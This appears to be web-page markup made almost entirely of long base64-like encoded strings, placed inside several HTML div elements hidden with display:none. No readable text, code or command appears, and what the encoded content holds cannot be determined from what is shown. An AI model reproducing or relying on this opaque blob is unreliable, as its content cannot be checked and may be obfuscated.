c6ZJNzrea6wA+gnY5sw/vWEvIZf4UAP4YVlbgO+txwDf2gHzeqR85GlWRxeNJ91G55v5H82L0H6B6EbkOLhg9VvjNApTQ06dZJIIjMvEQ5FNWlmf+EwynSwEZuCTgOqt0s5tW3qlPeF4RnsTqB/oQoOS7S6Mr/WX4YTu5Di5echjvjwiaz4DrVn/QfnbxCe5FTch6/hkHolBmVvZrs2rqdbnYcY3hDjwRRsKL7R2kBr2+7lGuK79toGoR60lsH3oIoNBIxZGK5RQ3mVx7/F2rHRmIdu0XAOVRTEb2eeMy8R32gHze9GVSXhHYi6oQuAess6kD4mq/cPJ6SpMOLl5yGKyQC4bUzqJPcJh2KbkR6klQk3KkekmrS0xW9ibyOK1+uI0+kf0bNxML2Jm8A69Yw77+UaNnxR+gehG5AG0RNl2hlxaUzcquUiTKOS25D7EHW4Bx8AIMqxBmVvZrs2rqdLnOKJvnG2JeFrvH7RC8Q73x/hLsarYyu1ARuQ4uXnJI45MNgdTVpRo+wzQosxH+SVzeHb9QSatLTAK5O6lq5yXi0CTFg094XhHYi/YasAu9pP5J82L0H6B6EbkOLhg9VvjNF5zH3/EAL5MmI+d3qx0ZxTe/EwbnBB5M9j3yOOI6+9Q5hv1CNQtFnc+tSN1D6b7+UaN4rnbrPUP2W2AaaBj6gRbdkJeoQWzGezm7VLA3GcU3v1BJ+woIEr8l9HDqJabYfMb5F2N0EdiLpFP3AabsuhTxN7105DNE6hQuSiJAt+pE1Z2a6wB8zSQ/uQ+xHQiVb78DBucCCFagKuFi5zq0zy6a7B1xRTvYi6RT90Ozs7cf53+3L6BrAaIkLl5yGKzABZvU16pUd804Yfwb6llcrHm/QEe5GEwTtzj2ccA39oB8g4NleF4R2OvvFq4Fu/+zFPA6qXTkP3j3DnV0chiswETV28ikTT7ZdjSsHOhUTZwtv0BSqx8eF7g49SW4euyAKIzoASsSUIzO3VviE7G35VH+EO8</div><div id="_LVGBE3GHHH3" style="display:none">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</div><div id="_LVGBE3GHHH4" style="display:none">WVCTfvsVG6sQZlb2a7Nq6nO/0yyS6BZiXleUzvxI3UPpvv5Ro3ujfOc0HPBaaxMhAqyDAZvJ37kbFIJ2e/xdq0lcnWOyEQXiDAJM9ij2JL5ypJtW3qlPeF4Rlcr2FL4N877tQ/Ni7yW7UBG5Di5eclvjjAuHh5q9QWyKe3aoGPNJFIhi6xUNolBmVvZrs2rqcbnOKNP6BiIbC9iatgOvWMO+/lGjOu9z7zRFtFlrFzVQ+NpEwo2K8Co+gnZ7/F3nWE2Rcu1dGvsKDx+4LKlq+2eum1beqU94Azvyi6RT902m7PMV6mymceUoC6NMaxg9SunMbtWdmusOcdB7P7UL4llcly2lEQ//Dh5WrUGzauo39oA/kecbPRBFwoujVOxp6b7+UaM6qXnlIgu5HzV0chiswETV39W5RHvQezmzCf9SVN83rgARqxgDGr8vszyrZf6NcZzmHTwbQ9GQjlP3Q+nj1HujOu81rjVDtEpnCDtc6ZJEhs3bpQBlqHZ7/F2rHUmEc/sZB+xRTEb2eqU6sizcgHzeqRJSdBHYi6QVuAy9+6xR+BDvNaB6EblZZxomULbAVcWNn/AqPoJ2e/xd/1hBkTr+HADsBVZWtS79Pq9l7ap83qlPeF5Bmc/gGrkE877tQ/Ni7yewKkmiJC5echiswAKa087mU3fYM2H8TLlNQd4dv1BJq0tMFbkn/DjwN6DBLtakQiwbSYyG6QajBq235XujOu81oHpT9lxqGyAV+I8Uz52Lu1g+0Tk3tRmrS1iXP7JdC+QZCBOkYqhA6jf2gHze5A4qGViWhvAcp1npqu4B+yHFNaB6EeQkBF5yGKyGC5rJ37kAf4ItUfxdqx0ZxXTwHAb5UUwAtzm7Z+d2tcM5kP1COhJEnYK/efdD6b7+Ufd/t2GtPlT6QXwfJlHjjl7V09WlRSWodnv8XfY3M8U3v1Ap5g4IH7druyerb/vXNZr9B2JeB8ib9Av+Q7KU/lGjOu81rihU6UEjFjdZ6IUW1caw6wA+gnZ7/F3tUVydOvsZG+4IGB+5JalqqXi61TGQsmV4XhHYi6RT9wKl97kfrnO7cO0pC7lIYhsqFf+UBYfJgcEAPoJ2e/wAgR0ZxTe/UEf5DhwZ+yXyJ683rap83qlPeF4R2M3rHaNOuvekFLk6/i3wIgqTDi5echisnW7VnZrrAD6MNTSyCe5TTch18BQQqxBmVvZrs2rqN/bQPZrtBjYZC9iZtAOvWMO+/lGjOu9oinoRuQ4uXnxK6ZAL2NXfqkR70HYg1l2rHRnFN79QGeoPCB+4LKlq+yGm2HzMuR8gRTvYi6RT90O0lP5RozrvNa45Xv1LIxw+V++LRI63musAPoJ2e/wb5FNNyGT2CgyxS11EpjOoQOo39oB83qlPKB9VnMLqFO1D+KyuCbgQ7zWgehG5UwRechiswETby9+5SXjLMz/xH+pZXoA35HpJq0tMVvZrsyumfrHOcY3sAz5EEZ7H4Qv6EL3/rAW4EO81oHoRuVMEXnIYrJ1u1Z2V4Vhy6RJokwflbgioZNg5D+cKAiznPKoSiF2Y1TSE3Vc6PH/K87U05lSH17M/xSn/cfIvadNZOR0FbOSYEIGI24VSSu0XH5FNyGcJjW3RASDBPSMiji7KGp4uoPEWuMc6Lgl6rZLLBJoXgtuMFuVQ+ye5KUXhf1wqBHLP0AOR5PXzGWrtAy+oP+53T7Zy3ToA+iQNBKYd4weic+/OGZP/[base64]/Ir4KwQ6kbb/ZZMnOPxI5XqD96hCDMK3YvzjIcJUh4wN1yEdsTDphybQVrdfc/GJXxwECmU3+amupbtkSXecyCCeyLKEr/[base64]/o81o8/TuhJQmzEUvR7Dd3OudtgHWPocAyG4c/IA/GKE5RGLziAiD0uo5tIJuAuM6Ygn5lOMXeVjdPRHRDg+W8bWHp/V+IVYe9EhGrYRxlZe0HzVBTrMMigl4iqjHrMkk5IKuNo3EDFWudHSS7QQmNK/MLBjuHnBbHnoXz8wY0z5hC2i8NyCZnHbGCzlGedvTa5D9CAOvB4uEYZ81gebWqD5ZcnqDmFLQZTo8zqaEqTYuDOxdp5n5T5lzW04Th961JQ1hYjKqUtrxhkukBrYc1KsU/Y9B8NSAEWFePQdoS67w26Z7iMRSUGOm/w1hTCM9L8Jt2OGXLkMCNdjQ08IevytHrjz26lSecBnFJYc5XB4jyPNIgbyWQoGhDv+PrN8ppAJqOcOMDJArca1P61Rv/S6Ptsoun7wA37pekMkZwC6gjGG0vv9Z3vtES6+SvplC9NwpwIH0VM/NaEIyyCrVJTJO7HmDQ8MV8/q6RjuJJ7/p0fuaZphzWJJwWw9NSV82aJVjf/pilBOlgIzhUzKcmrdWulAW94aWDCUf/sQpF6vyxqZ7wEtJ2</div><div id="_LVGBE3GHHH5" style="display:none">GgxNVLvBP504cC90KMJfU7Z9tKZysIYdaEJpmK8K9DZtEOIZEX42VK0i7OKC74OjUl73qmBvx0vfIrj+onYRcDv9+8ObsRpvWPC8hd9n70aFLRVEczAG/4k1CM59+Tc13VDxi2T+ZJCol8zDlR/h8cOu4pxCm9fI+YGLT/VzwbAL3S1iKbF6Lqkj31SfxitAtgrxt9JGRZ/[base64]/pBMffJWwzVsvO7RngDvGppjPLTIVn9CxV3XtbSDZ9y5YewvTAv0t50zM9pU3+X1aIYfA7Gf1dIRSiPv44nUSE1AuZ7xYaT2DO8r08vSL/5pVJxHK+ZOMQZ9NXOk4HYL3WKaT27fpvW8AxDJtJwwkPpC7pPl/uOh8QoyTwJJJYj/BohOI5MDtpgsnQEqBQsOzrItdihV6yLQHKeTowZwzkrwuYxYyNWizkDmmUJ+oJfZFNx0AOv1IgJ7cv/n+LXLLkM5riLjkEQbno5z2zJ7Pm6zzweIdh4RJW221JNQtsw5RQs+X0/xl26jdurjyyeXGrT+woL+k+FBe4HdQQuyO70Q2m5l4REHPA5cEalCur5pc921K6Lck+CK17VBc3bN+XC8Tv+aBZaJATPJ4Z0g9JjXLTN1HmH18c4gbiI59an+sqtrsqYDBDqv/[base64]/9RRnZJRsDmXOgf6RxnPATzMwHPCtVjJrWFJJQsNObQbFfiXrkGHapflsmG3vkryen88utU1X2YWOxLP9WSJJ4/hQ93SgqMZ0cww6GZa7wCoTuKQJHWJzj9wuOO7Dphga1I5VC0xwC8md3KQpKvZUSrPrdrGwozj445BD4bmGyUfw7I84ROznhOKo8rC+g2D+Syxw9NEi28eI/nzCtz+xJym+4RrZteKhCOyQGC8jZBbj5y55kVOk6AYYXvnJflUDdRznvCh0XgCrxI5p7ofAupMcJKxdAlpL1C+4b/f+XIfV++mTHPXnOdkk5EFzbog+l8I6qUSjvPx6TOcNfSp9F3jk74BwCQ6UDyj2tVLnBLLHzIhNPVM3k5iG7J7DHlULld/ck5BFH91dAOwBiyLECoeXLvlMvzRMprh68S3emQaknCuoJGhi3EfkNnU6Czy3NzgoxPGeSxfMSgwr5/68zu3+/XO4oVN4XXjELfsWkKZuMzr5OJ+9hI+0Nsldt0njsBSz4OF8D7h/acqB0v9ESh71fEyR9kuTDBeY1o+7uB+xc92HubWTzQlgWY3vPmT6d6smGdknVMQyUHvplSNAh00kw7FskQ54c+Xn9QaLqLKe4WzI1Wbf5wB7jAJPOuBXzLoRG8wBjrBZqMzR53NI0k9L/gEYn6j8Xsk3DWFOJXcg7Av8nL0KsGfE/s1i58h2OxxwPOQmizrYKtg297Kcm4SqpROQTXax9XjQnafqIHczew71iKMUmE+4JwGVKnyGoKC7lPl0iozPQGINCp8ENt8MDOTt6sti9Ib4I/NHuOrNfjFPhM3r0SFc5MQ/NjF3B7tyZaFTLEBjqJLMMQ6ha+EAO2Qg5ErpyowOybYaVC4zfVyArB5aa1gu+Vq/06z7XTqR4xQBDyXZ/Dwp/24sjxtXLk05p924tsh7MZXSVJ/weP/4vWzOfffZ9gmXm8A600ypsF2mM29A84wCNqOtF+1O7XeMJf+EceS9kcr+YFY//[base64]/h5eA5Qh/n39Xrv5Eo/iOxkdWszh0EWjVYLvjzfNT7tAuTx/3HdCTmVP648UnszAgHJp7xIDpRLnXgm9I/woXPEuCgbhJ6YwmEbkxDqkygEAMUizzssfvBKY8q8byEv2eLkfYep2fBYFaNSCLo/a3KVLK/oXH4sMzFxY3UbVEgLMDVwEnwPYMKh+kOo2uewZYCsFnNzcQpokgquoQNFMjlPHEXrLGGcGY0m5pVas/4vyWFDBHGyvKPsOSYxyyRVazxwuLJEnwhCcXbiQFZO8AhAXV77/1D+eUIPRmEj0YKlQ02phwWs4FzB9xJkyv+jWiVEt8RkajjDaZFCTUPYYO/9ePh3mLPl4q1ijlGXOsScPDUWtnrACsA2P9rRCsXKNQ7IvBtZ7RQx</div><div id="_LVGBE3GHHH6" style="display:none">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[base64]/dT+KrwRKMjpy3Wax+sVENLcgm+zlbAy4nlEivDeGnpU7kIGdU3r0BHv0VeGudlp3/nJviQZMnoQWpLH8qepEP3U/iw7VGzVvc7tnoArAA5H3wKuc5WwJ2K6xAujGJ28k/9EArLJaoRR7leQkTja6Nq+if7jm7LpEFqS1nVmKpGtk37q/BDtjr/NbBqHLccO1BgDfbCWsmSyqpUdpxce/xdqx0ZxTe/UFWkGBoR6EGzauo39oB83qlPZA1BmcWkELsCuu3jU/F/v3qtNFD0SyxAWBiswETVnZrrAD6Cdme9XeNPXIMqvVNLqwgAF6U4rmi/ZLPSMp/kCnpAepHF40LuU/Gm4l7iJO86oGZC7VxhEDUG54kKkoyD+xgwxT8vtAjpE1CKK7ADHfkEAhHoQbNq6jf2gHzeqU9kUUKIyupN3UPpvv5RozrvNaBmQulPYF4xVO2TF8ifyK5QcY80Kb0T6FUb2x2</div><div id="_LVGBE3GHHH7" style="display:none">/UEmrS0xW9muzauorpdY73v8GPQlzl9O5UedD+b7vR6Mr+Te+ZkH4WmZeNgWurVXEk43+ACyMYzrySr4TDtA3r1BYu1tMR/h+vX3/OeGVfM6pX2hOHMmFsQm6Tvuw7EStLfp0snQDrA48UGANrNBExIyJ6xIwk2RpikvKDxfQN61eXKtbTEbneqNq8jnj6GqfuE9pXgHYm7Re5kP46O9fsij3dLJ0A6wfLkx8CrnRRMWdi/oNL4xje+wrvhMK0iX+Qke5XkxE+Hmmavo355Ft0LxPaAgA1pO3RZZR56rnQ6Mo4SG5aBGpDj5PZBi7iFCUjJr6AC6CZmvtULpLFMshrUgouUVeQ/Z5vXj/N+aAbM+wQW1eAtaZsQmaV+es61GyKK47t28frhsuTnIJvNBExJOP5RcrjGFu/E2rDQnVOq5eXPEmX1jja6Bk+CK3jmvLp1htXgHYmrVC+Vbprv5ftC/hIrV6AbkeP1NjFrnAVI+fhPcPbsMiM+JBpE5PgimVUEmrS0xW9muzauo3u8E1kINPeF4R2IukU/dD9bGtAeJ08R+gehG5Di5echis3BeF3NTrQ3LDJSjhX/1YS5Z+8B5E6QoIEbNprTzzOeGOZMKmHCgfX8ahpFP3Q+m+/lG/Nat89mQ7uQ4uXnIYrMBu1Z2a6wA+gnZnuBT9HVqJduwDVKkdCQS/Lfovrjq0wTiZ7E1mdBHYi6RT90Ppvv5N8GyoNfYzVO5sYQZvGrzAVNWMjOsRKIBoZ6wc/1UZgSq9PVGrWwBH+HKravg54ZZ8zadcblMfwZmqSuVD+rDtR88r+TW4NhyrADlIcgmi2VzbhIjrEzCRYHbvU7gLF9wl00hJul0AW+dlqnLnJfiXatO6QWtIH8GZqV3uUeSt8EK1Vv81uDYDtxk4U2MWtdhJ24SI5hMwkWB771O4CxTLLq08UatbFhvlZaB/6iH4k2mfp1htUAbNi7RT51Pkr/BBtTf+O7Bsfa4ONlBnAKzVSsKMmvwOLJs3detIpQoMxSe/QVmmWkJG4GuiZPohupFyxrtPaVAJysqqROJN/qv+QaMq/ySuage5HmJNfAC+zVfbhYixAiCeeSu9CeMDBcpk6RdXgUtMVvZrs2rqN/b2OYzgCTEbVdjJ/VOQCr3WqxOJOu81oHoRuQ4yUTZR+t5u1Z2a6wA+nnk/tQu1NzPFN79QSatXCB+ga/[base64]/E3DEw7QdrFHXKVcWVbma6N7+jrnjmmWukFrTFDMhbRD5UP9sO5BsTr/NbBrBrcWOF5iUL/OV8fclPwVMJVje+xduwwJxSaxRQGmWEJF5DHecuom5o5uy+hddkwE2JmqQeJD+b7vQbM3+zu1egO3HDteYBa+1UTFnYr7ED6WeG6mX7UBFpV26xhXt0QfALF1mWrqN/aAfN6pT3heEbvE6R6+F7q+7Ui7LcU1oHoRuQ4uXnIYsM8AnMuEwQA+gnZ7/F2rHRnZc/YGSegHDQWldrE5vnaijTWK7AJ6QDvYi6RT90Ppvv5RozrzZvY9Ee9HawkQV/TdRsWdiusRKIJnbf5Dt01YkX+/FFSpJl1W4WWkff9B5I5ry8peeE8fz5OwU+ZN/qbqUbI6/Tu3bxGoRjtQYgq5g0rBi47rED6Mb2ryTLMJGdQ5rUNRpV5dRbp9vXj/N+CObsvoXnZJBNiaqkTiQ/m+7kCzOv07tG0F9QM7UGIKusBR242I/UEvjGFu/EylCgzFJ79AWKZZQkLhf7N6pjrgjm7LpFl2TAS5mqpE4kP4sOlEoyrvJbFrEa4AOUlnQq7eWNrN279IIJ55KKoatTcZxTe/UEmrS0xW9mvBL6Zyt9M5jalabHQR2IukU/dD6b7+Tax+pmO+UBG5Di5echiswETJ2dO9AH3ONyivQKlOTYRjshkd7gZOSNxrs2rqN/aAfN6pT3hCQo7MpAW+Br7csQm+OP81sHoArw4/SHAGsJAFgdWarx0872577ByzHQHFJ79BWbtLXUCXc7Ny6if2kGzGqV8iMwDWnqRLtlXnq/5HrS/vJaBrAKgdLk5yDqLVRMOTj+sQPpJndu1Oqw1DiCCxQlymWEJE4yq9ff854ZV8zqlfaFMA1p6kQ6FQ56u9QaM0/iy5dAGuFyBNaxa+0krAjtb5DiuCZHXpHKUKDMsgqlBZq1pcR/h7pWf7OeaWEManWG1eCdafsCXjTf6rpFO9JuBl4S5ZpxIhDSRfsupE1Z2a6wA+gnZ7/F3ZWFWAduwVDaswPjOaDtIZj0iS4Qi71GV4XhHYi6RT90PpovEV6mzxH6B6EbkOLl5yBKOEDYODsMEAPoJ2e/xdqwFdjGG/EwXqGB9L9Cr/L7hj9sEwm/sbdQlQisXtHbBB95T+UaM67zWgehG5En0INRj6iQGC/9WzHTySdmv8TL0dCNM1oUwZ6h8EVrJ2sQfyN+eOaZ+/QW1eB9aepEP3Uvmu/kCwOvk7tXoHtxsuTnIIvNBJxI7AhhA+mjdj/EWrDRnUJq5GSbsqVFbua6Nq+ibmgGSE5FZ4TVDJi7VT50P4r/NDoyrvJKBrEakOPk9gGLyaKcKdjqoRPpN2a/xNug8Z1WGrEVirWkxG9nqiZ/g35vZohKtRZ</div><div id="_LVGBE3GHHH8" style="display:none">FFBmd/sTetMuui5T4k67zWgehG5Di5eblzlllr/nZrrAD6Cdnv8XasdBZUpowMd+QQCEegC/jqlZaLBMoqzU3cNRYrE6hTpQ6jwqhj1c71g83pC9kh6CTNK6cAHlNOauE9zxyIysRj4HVSMZOsRAu4FAA/[base64]/F2rAVWMKdgfSf8ETCC/OeY56jG3zSzFqRswDFSZ36QDpQy9+70F6nWhO7x1XfAQBF5yGKzARNWdmusAPoJ2Z7AUtWlciGfwAgj5AgAP9jvyP7ly9vI5n+VCLBdcnYv0AbgXrP2qGOx04SmvNlinJC5echiswETVnZrrAD6Caje1Q9lIV8Vj9xVJ4gUfArcn/y+4N7fOON7qADUOXZ3f4VOjC6y+rRT3b787vHVd8BAEXnIYrMBE1Z2a6wA+gnZnsBS1aUyXeb8AG+QfCRWiIvwk6nW3wzfe5gF4F1yVzuAathes8qdRYZpbNeQ1EfdBel4+Xe2WAdXE1b5SPsM4L7UL4k9Mljf7GRrqCQATsmWvZaZ+6Kp83qlPeF4R2IukU/df5vGyT4k67zWgehG5Di5ebhfoiRLLt5rrAD6Cdnv8QaRZUJMplXpJq0tMVvZrs3aufqCAP5LoHCtDE4vf4QP6C6z/uhTxOPEfoHoRuQ4uXnIYrNwMxoPpv0Vugmdh/DL7WFfFR/AHDPk4BBO6J69loiToqnzeqU94XhHYi6RPpBOo8P4S73u8Zr14Qu1LflMwWeiHAdXN1bxFbNE+PrARqQNpqkDaIjrDLiA66mTgOqt56Kp83qlPeF4R2JerF74V95T+UaM67zWgeg39R3heMVTtkxfIn9OlU2rQIzioFORTFJFy5wRLtWFMVvZrs2rqN/aADIzsHCteDZPJ4E2ACqei8RrhfvE1q3oN8kxqQAoEo4sGkYOaqk56giU+sBjoSRnZZOsCBuUMUiG/JfclvWT28DOJ7B0LFlSUx7hcpBe78bAWvTqpZ+83Ee1Ga14/XeKVSv+dmusAPoJ2e+BS71RP2x2VUEmrS0xW9muvLqNh9sMwn/ocZVxCjM70Xr8GqPq7A6E6vGH5NlSkDGMfIF/ljkmB0srxACySJiPnX7U3GcU3v1BJq0tMVuojoHSZY7PQfMyzTx0GVJve8Bb3IKbzsxDtfvM66GkPkw4uXnIYrMBEyZLeolYgqHZ7/F2rHRnFK/sZH6sIABelOK5oo3ml1C6L6hsxEV/V3+ELo0H3lP5RozrvNaB6Ebl+bw0mXayUDJCd2aRNc8M4P/wf7lFWkjf9CUm3GBgEuSX0dLh+scgo0+oDMR1akcXjT/gQveyxH+Qk73ryekHrS30NO1brwFie3971Y2rQOmfzFulZB84r9BINtT1QWb0p93TmN6LIOZCpHyobQouLuBi1B/fbsAXmaPM66zhVpxQEXnIYrMBE1Z2G5ER31GhR/F2rHRnFN796SatLTFb2a7N2rn6ggD+S6BwrQxObxOAW+hS7/64B5mjtK4p6EbkOLl5yGKzAWJHUzOtDcsMlKOFf6FJdgDr9HAboAE5WuSXwJqN0vZ1+neYfIT1elcblHbNLvfa3Aqo48R+gehG5Di5echiswETJzsqqTj7BOjqvDrYfWop68hEH70YYE64/sWqjc+uCLI2kDDcTXJnF4F6jBrHq/E/qf7c96ShcuQlmCiZI/9pL2tzZv0lowyIysxOmW0yJe7ETCqQeHBK3P/ZlumT70z+M4B8sWRjEhPcDtg33lP5RozrvNaB6EbkOLkIwTfiUC5ud2adBbdFreb8S+0QUh2PxUkn/Ahgas3axCaVnr4Ji9KlPeF4R2IukU/dD6b7+TfBsqDX2M1TubGEGbxq8wFTVjIzrESiAaGesHP9VGYN+8xxE+R4AE+tp9jyvebnEONypC2VcfMiLsl3gVoqu/kStLfchrm0JrQ47XmMWu9VEwNWL5RV/jGFu8kq+HQnFJ65ASbpFWR77er1/qznklXLMvE9oXgHIhqpB4k37q6hGrS+sJaB0AKoWIE9jCqLSU